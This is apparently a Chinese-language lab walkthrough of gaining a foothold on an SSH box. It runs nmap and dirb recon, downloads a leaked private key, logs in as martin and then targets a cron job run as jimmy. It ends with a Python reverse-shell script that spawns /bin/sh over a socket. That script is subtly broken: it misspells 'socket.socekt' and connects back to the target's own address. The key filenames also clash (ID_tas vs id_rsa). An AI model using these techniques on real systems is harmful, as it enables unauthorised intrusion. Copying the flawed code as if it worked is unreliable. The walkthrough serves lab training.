ssh服务渗透(拿到第一个用户权限)
**
ssh基础知识:
**
**
一、信息收集
**
探测开放端口服务
root@kali:~# nmap -sV 192.168.1.107
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2019-07-05 21:04 CST
Nmap scan report for 192.168.1.107
Host is up (0.00013s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
MAC Address: 08:00:27:84:43:C4 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.63 seconds
探测靶场全部信息
root@kali:~# nmap -Av 192.168.1.107
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2019-07-05 21:07 CST
NSE: Loaded 138 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:07
Completed NSE at 21:07, 0.00s elapsed
Initiating NSE at 21:07
Completed NSE at 21:07, 0.00s elapsed
Initiating ARP Ping Scan at 21:07
Scanning 192.168.1.107 [1 port]
Completed ARP Ping Scan at 21:07, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:07
Completed Parallel DNS resolution of 1 host. at 21:07, 0.01s elapsed
Initiating SYN Stealth Scan at 21:07
Scanning 192.168.1.107 [1000 ports]
Discovered open port 80/tcp on 192.168.1.107
Discovered open port 22/tcp on 192.168.1.107
Discovered open port 111/tcp on 192.168.1.107
Completed SYN Stealth Scan at 21:07, 0.08s elapsed (1000 total ports)
Initiating Service scan at 21:07
Scanning 3 services on 192.168.1.107
Completed Service scan at 21:07, 6.02s elapsed (3 services on 1 host)
Initiating OS detection (try #1) against 192.168.1.107
NSE: Script scanning 192.168.1.107.
Initiating NSE at 21:07
Completed NSE at 21:07, 1.86s elapsed
Initiating NSE at 21:07
Completed NSE at 21:07, 0.00s elapsed
Nmap scan report for 192.168.1.107
Host is up (0.00061s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
| 1024 3d:6f:40:88:76:6a:1d:a1:fd:91:0f:dc:86:b7:81:13 (DSA)
| 2048 eb:29:c0:cb:eb:9a:0b:52:e7:9c:c4:a6:67:dc:33:e1 (RSA)
|_ 256 d4:02:99:b0:e7:7d:40:18:64:df:3b:28:5b:9e:f9:07 (ECDSA)
80/tcp open http Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 2 disallowed entries
|_/wordpress-blog /files
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Secretsec Company
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 48509/tcp status
|_ 100024 1 59784/udp status
MAC Address: 08:00:27:84:43:C4 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.4
Uptime guess: 0.002 days (since Fri Jul 5 21:05:28 2019)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.61 ms 192.168.1.107
NSE: Script Post-scanning.
Initiating NSE at 21:07
Completed NSE at 21:07, 0.00s elapsed
Initiating NSE at 21:07
Completed NSE at 21:07, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.29 seconds
Raw packets sent: 1023 (45.806KB) | Rcvd: 1015 (41.290KB)
探测主机信息、版本、操作系统
root@kali:~# nmap -O 192.168.1.107
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2019-07-05 21:11 CST
Nmap scan report for 192.168.1.107
Host is up (0.00042s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
MAC Address: 08:00:27:84:43:C4 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.4
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.67 seconds
二、对ssh进行登陆
对于SSH服务的22端口的靶场,首先考虑:
1、暴力破解
2、私钥泄露(私钥有没有对应的密码、是否可以找到私钥的用户名)
对于SSH服务的22端口的靶场首先考虑
1、通过浏览器访问对应的靶场http服务,如http://靶场IP地址:http服务端口
2、使用探测工具对http的目录进行探测,如dirb http://靶场IP地址:http服务端口/
要注意大于1024的端口
**
三、渗透开始
**

使用浏览器对靶场IP的http服务探测,对页面中展示的内容也要注意,尤其是联系人等信息(有可能就是ssh的用户名信息),递归访问,力争把每一个dirb扫描到的目录页面都访问查看;
尤其对robots.txt、以及一些目录进行访问,挖掘具备利用价值的信息。对于开放ssh服务的靶场,务必要注意是否可以寻找到ssh私钥信息(id_ rsa)。
进入web网站:
root@kali:~# dirb http://192.168.1.107/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jul 6 07:00:38 2019
URL_BASE: http://192.168.1.107/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.1.107/ ----
==> DIRECTORY: http://192.168.1.107/files/
==> DIRECTORY: http://192.168.1.107/icons/
+ http://192.168.1.107/index.html (CODE:200|SIZE:5651)
==> DIRECTORY: http://192.168.1.107/manual/
+ http://192.168.1.107/robots.txt (CODE:200|SIZE:57)
+ http://192.168.1.107/server-status (CODE:403|SIZE:301)
---- Entering directory: http://192.168.1.107/files/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.107/icons/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.107/manual/ ----
==> DIRECTORY: http://192.168.1.107/manual/da/
==> DIRECTORY: http://192.168.1.107/manual/de/
==> DIRECTORY: http://192.168.1.107/manual/en/
==> DIRECTORY: http://192.168.1.107/manual/es/
==> DIRECTORY: http://192.168.1.107/manual/fr/
==> DIRECTORY: http://192.168.1.107/manual/images/
+ http://192.168.1.107/manual/index.html (CODE:200|SIZE:626)
==> DIRECTORY: http://192.168.1.107/manual/ja/
==> DIRECTORY: http://192.168.1.107/manual/ko/
==> DIRECTORY: http://192.168.1.107/manual/style/
==> DIRECTORY: http://192.168.1.107/manual/tr/
==> DIRECTORY: http://192.168.1.107/manual/zh-cn/
---- Entering directory: http://192.168.1.107/manual/da/ ----
==> DIRECTORY: http://192.168.1.107/manual/da/developer/
==> DIRECTORY: http://192.168.1.107/manual/da/faq/
==> DIRECTORY: http://192.168.1.107/manual/da/howto/
+ http://192.168.1.107/manual/da/index.html (CODE:200|SIZE:9041)
==> DIRECTORY: http://192.168.1.107/manual/da/misc/
==> DIRECTORY: http://192.168.1.107/manual/da/mod/
==> DIRECTORY: http://192.168.1.107/manual/da/programs/
==> DIRECTORY: http://192.168.1.107/manual/da/ssl/
---- Entering directory: http://192.168.1.107/manual/de/ ----
==> DIRECTORY: http://192.168.1.107/manual/de/developer/
==> DIRECTORY: http://192.168.1.107/manual/de/faq/
==> DIRECTORY: http://192.168.1.107/manual/de/howto/
+ http://192.168.1.107/manual/de/index.html (CODE:200|SIZE:9290)
==> DIRECTORY: http://192.168.1.107/manual/de/misc/
==> DIRECTORY: http://192.168.1.107/manual/de/mod/

我们通过查找文件,发现了私钥信息:
 对于挖掘敏感信息,我们除了用dirb之外,还可以用nikto。
对于挖掘敏感信息,我们除了用dirb之外,还可以用nikto。
nikto -host 192.168.1.107
之后我们下载私钥信息:
root@kali:~# cd 桌面/
root@kali:~/桌面# wget "http://192.168.1.107/icons/VDSoyuAXiO.txt"
--2019-07-06 07:41:26-- http://192.168.1.107/icons/VDSoyuAXiO.txt
正在连接 192.168.1.107:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:1677 (1.6K) [text/plain]
正在保存至: “VDSoyuAXiO.txt”
VDSoyuAXiO.txt 100%[===================>] 1.64K --.-KB/s in 0s
2019-07-06 07:41:26 (217 MB/s) - 已保存 “VDSoyuAXiO.txt” [1677/1677])
将文件命名:
root@kali:~/桌面# mv VDSoyuAXiO.txt ID_tas
赋权限:
root@kali:~/桌面# chmod 600 ID_tas
登陆目标ssh:
(ssh登录提示WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!)
root@kali:~# ssh -i id_rsa [email protected]
The authenticity of host '192.168.1.107 (192.168.1.107)' can't be established.
ECDSA key fingerprint is SHA256:YGvYXYw8dQn8xgGpWP4AlYshhJ6D4SqY71chPOERGwE.
Are you sure you want to continue connecting (yes/no)? y
Please type 'yes' or 'no': yes
Warning: Permanently added '192.168.1.107' (ECDSA) to the list of known hosts.
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 9 20:31:29 2017 from 192.168.0.42
READY TO ACCESS THE SECRET LAB ?
secret password : 55
WELCOME !
martin@debian:~$
查看当前用户,用户下的文件:
martin@debian:~$ pwd //查看当前用户
/home/martin
martin@debian:~$ ls -alh //当前用户下的所有文件
total 28K
drwxr-xr-x 3 martin martin 4,0K juin 8 2017 .
drwxr-xr-x 5 root root 4,0K juin 9 2017 ..
-rw------- 1 martin martin 606 juin 9 2017 .bash_history
-rw-r--r-- 1 martin martin 220 juin 7 2017 .bash_logout
-rwx--x--x 1 martin martin 3,5K juin 7 2017 .bashrc
-rw-r--r-- 1 martin martin 675 juin 7 2017 .profile
drwxr-xr-x 2 root root 4,0K juin 7 2017 .ssh
martin@debian:~$ cd /home //切换到home目录下查看所有用户
martin@debian:/home$ ls
hadi jimmy martin
martin@debian:/home$
martin@debian:/home$ whoami
martin
martin@debian:~$ id //查看当前用户的权限
uid=1001(martin) gid=1001(martin) groupes=1001(martin) //并不具有root 的权限
补充:/目录 、/home目录 、~目录的区别
GID为GroupId,即组ID,用来标识用户组的唯一标识符
UID为UserId,即用户ID,用来标识每个用户的唯一标示符
[root@localhost ~]# id lamp
uid=501(lamp) gid=501(lamp) groups=501(lamp)
#能看到uid(用户ID)、gid(初始组ID), groups是用户所在组,这里既可以看到初始组,如果有附加组,则也能看到附加组
以上我们拿到了一个用户的权限,注意是Martin权限不是root权限。
**
四、拿到root权限
**
martin@debian:~$ cat /etc/passwd //查看所有用户列表
martin@debian:~$ cat /etc/group //查看用户组
find / -usr 用户名 查看用户名下的文件
cat /tmp/ 查看缓冲文件
补充:
1.通过/etc/crontab文件,设定系统定期执行的任务,编辑,需要root权限。不同的用户都可以有不同的定时任务
cat /etc/crontab
挖掘其他用户是否有定时任务, 并查看对应的任务内容。执行的任务肯定对应靶场机器的某个文件。
如果在/etc/crontab下有某个用户的定时计划文件,但是具体目录下没有这个定时执行的文件,可以自行创建反弹hell,然后netcat执行监听获取对应用户的权限。
如果有定时执行的文件,可以切换到对应的目录,查看对应的权限,查看当前用户是否具有读写权限。
martin@debian:~$ cd /etc/crontab
-bash: cd: /etc/crontab: N'est pas un dossier
martin@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * jimmy python /tmp/sekurity.py //重点
查看tmp文件下是否有对应文件:
martin@debian:~$ cd /tmp/
martin@debian:/tmp$ ls
martin@debian:/tmp$ ls -al
total 28
drwxrwxrwt 7 root root 4096 juil. 6 10:55 .
drwxr-xr-x 21 root root 4096 avril 26 2017 ..
drwxrwxrwt 2 root root 4096 juil. 6 10:19 .font-unix
drwxrwxrwt 2 root root 4096 juil. 6 10:19 .ICE-unix
drwxrwxrwt 2 root root 4096 juil. 6 10:19 .Test-unix
drwxrwxrwt 2 root root 4096 juil. 6 10:19 .X11-unix
drwxrwxrwt 2 root root 4096 juil. 6 10:19 .XIM-unix
martin@debian:/tmp$
既然是反弹shell,反弹shell的原理就是我们使用脚本以至于让被攻击机,打开一个端口,然后我们在攻击机上监听打开的端口。
martin@debian:/tmp$ netstat -pantu //查看端口使用情况。
反弹shell代码:
#!/usr/bin/python
#coding=utf-8
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.107",19))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])